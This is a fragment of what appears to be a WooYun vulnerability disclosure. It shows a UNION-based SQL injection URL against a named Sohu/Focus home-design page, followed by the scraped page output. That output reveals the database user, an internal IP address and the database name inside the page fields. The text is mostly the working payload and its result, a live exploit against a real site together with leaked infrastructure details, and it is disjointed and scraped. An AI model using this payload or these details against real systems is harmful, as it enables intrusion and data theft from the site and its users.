 http://home.focus.cn/huodong/sjWorks.php?act_id=132 and 1=2 union select user(),database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20--
Enable Post data Enable Referrer
已报名设计师：
作品排行 最新上传作品 最早上传作品 图片显示 图文显示
1
作品编
号：fdbuser@192.168.242.163
设计师：
户型编号：huodong
户型：
风格： 欧式
免责声明 - 电子邮件realhomehouse@sohu.com - 爱家热线：400-678-2020
Copyright © 2014 Sohu.com Inc. All rights reserved. 搜狐公司 版权所有
www.wooyun.org